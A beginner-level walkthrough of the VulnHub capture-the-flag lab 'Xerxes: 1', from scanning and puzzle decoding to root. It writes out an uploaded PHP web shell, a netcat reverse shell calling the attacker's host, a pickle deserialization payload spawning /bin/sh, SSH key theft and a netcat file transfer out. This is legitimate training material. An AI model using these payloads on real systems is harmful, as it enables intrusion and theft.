Welcome to another boot2root CTF challenge “Xerxes: 1” uploaded by
bas on vulnhub. As, there is a theme, and you will need to snag the flag in
order to complete the challenge and you can download it from the given below
link:
https://download.vulnhub.com/xerxes/xerxes.tar.gz
By author, it has a good variety of techniques needed to get root
– no exploit development/buffer overflows. So, on the basis of our experience
and knowledge, we have made progress in solving the lab.
Level: Beginner
Penetrating Methodologies:
- Network
scanning (Nmap)
- Surfing
HTTP web services
- Directory
bruteforcing (Dirb)
- Base64
decoding
- Gimp Editor
to zoom image and find the hint
- Decimal to
ASCII, Brainfuck decrypting
- Search
and Capture the flag at various stages
Walkthrough
First step is as always, running netdiscover on the VM to
grab the IP address. In my case the IP was 192.168.1.102.
Now, let us run a scan on the discovered IP
address to see the available ports
nmap
-A 192.168.1.102
From the nmap scan result, we found port 80 is
open for http service, let’s navigate to port 80 in the browser.
When we didn’t found any remarkable clue from
its home page, then without wasting much time, I use dirb for web directory
enumeration and ran the following command:
dirb
http://192.168.1.102
From the above scan we found that there is
another directory /dev, so let’s
browse it.
Here we found the link for forgot password, so we will browse it
to see if there is something useful.
To our surprise, there is a QR code, so let’s
scan it to see what it hidden inside. On scanning QR code we found a base64
encoded text.
Now let’s decode the base64 string to find if
there is any hint or useful information available.

The clue said look deeper, so we tried to zoom
the image and found that there are some different pixels on the top left of the
image. To read that we used the color-picker tool in the GIMP editor. To do
this, we used Gimp Editor tool and used the option Open in Layers in the
File menu, after that we deselected all the layers except the alpha layer of
the image, then used the Color-Picker tool from the Tools menu to find the
alpha values of the pixels
After collecting all the alpha values, we'll
find the ASCII characters of the decimal values we found.
Now, we came to know that the ascii chars are
actually the a base64 encoded value, so let’s decrypt and see what we get
After decoding the base64 we found that it is
another encryption named BrainFuck, let’s try to decrypt the BrainFuck
encrypted string.
Now let us try to use this value as password
to upload our file, after trying to upload php shell, we tried to upload shell
in “pht” extension
Now access the shell from URL and run ls
command to check if the shell has created the RCE vulnerability.
Since it was vulnerable to RCE,
therefore we can exploit the victim’s machine by executing following command.
http://192.168.1.102/dev/upload/shell.pht?cmd=nc
–e/bin/bash 192.168.1.109 1234
On the other hand, keep the netcat
listener active on the kali terminal,
nc -lvp 1234
As soon as we get our reverse
connection, first thing we do is to upgrade our session into a more interactive
one, so we will use python one-liner to upgrade our session from sh to bash
python -c ‘import pty;pty.spawn(“/bin/bash”)’
Now let’s go to home and find the
number of users
cd /home
ls
Here we found that there are 3 users named
amanpour, curtiz and Delacroix, we will first head in amanpour and check the
contents
cd amanpour
ls -la
Here we found .bash_history file, now
we will check the contents of the file
cat .bash_history
In this file you will find the python
command for new password, run the command and you will find the password
python steqr.py -f newpassword
Now we got the password of amanpour so
lets try to connect to amanpour using these credentials
Here we will search for files with
suid permissions
find / -perm -4000 -type f 2>/dev/null
here we found file /opt/notes, so
let’s go in /opt file to find the files inside it, here along with notes we
will also find notes.py, so we will see the contents of notes.py file.
cd /opt
ls
cat notes.py
Here we will find out that whatever
the file needs to be loaded in the notes executable should either be in
/home/curtiz or the filepath should start with ../../ as to first go to
directory backwards and then provide full path from /
In notes.py we find that the script is
using pickle module. Now the pickle module is vulnerable to insecure
deserialization. So we can execute any code of our choice. As we can load the
file in the script we created a file that executes “/bin/sh”
cat >
/tmp/shell
cos
system
(S’/bin/sh’
tR.
Now execute the notes executable file
and load the shell file directly from tmp directory
./notes
load ../../tmp/shell
As soon we run load /tmp/shell we
spawn a shell and when we checked the id, we found that the amanpour is also a
member of curtiz group, so we will now go to curtiz home directory
cd /home/curtiz
When we check the content of the
directory, we find a file called notes. We take look at the content of notes
and find a hint to login through user Marie.
ls
cat notes
We check passwd file to find if user
“Marie” exists. After opening the file, we find that the “Marie” is the first
name for user “delacroix”. We also find that it uses a custom shell called
“/bin/delacroix”.
cat /etc/passwd | grep “Marie”
Now lets see the contents of “/bin/delacroix”
using strings function, here you’ll find a md5 hash
strings /bin/delacroix
Now let’s decrypt the md5 value
online, it will give us the result as “VonBraun”.
Now let’s try to connect as Delacroix
via SSH with this password, but we are unable to successfully login.
In /home/curtiz directory, there was a
file called id_rsa. We check the content of the file and find it is RSA private
key.
cat id_rsa
We copy the RSA key from the target
machine to our machine. Now when we login through SSH using the private key.
After logging in, we will check the
contents of the “/home/delacroix” directory only to discover two files check.sh
and generate.sh. “check.sh” script provides the customized login message. The
script “generate.sh” creates a new “.last” file and uses the timestamp of the
file to generate a unique md5.
So now we will need to find the md5
hash value of the creation time of “.last” file, for that first we will use
stat command to check the time when the file was created
stat .last
After getting the timestamp of “.last”
file, it’s time to get the md5 hash value, for this we’ll use md5sum function
along with echo command to get md5 hash. We are going to use the time at which
marie created the file
echo 00:19:51 |md5sum
Now we have the password too, so let’s
capture the flag, open the root terminal using sudo bash command along with the
password we found and BOOM. You’re logged in as root now.
Look around to find the flag now, use
cd command to go to the root directory and use ls to check the contents of the directory.
You will find file flag here.
cd /root
ls
When we see the type of flag file, it
displayed that it is an png image data
file flag
Let’s use netcat to transfer this file
to our kali machine
nc 192.168.1.109 5555 < flag
In the meanwhile you should also start
netcat listener in the kali machine with directing the incoming file to a new
file
nc -lvp 5555 > flag
Now finally we open the flag file and
it’s done